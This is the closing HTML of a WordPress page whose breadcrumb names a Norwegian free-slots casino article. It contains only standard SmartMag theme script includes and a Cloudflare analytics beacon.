			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/spilleautomater-gratis-uten-nedlasting\/","name":"Spilleautomater Gratis Uten Nedlasting | Casino uten Finn dem her"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>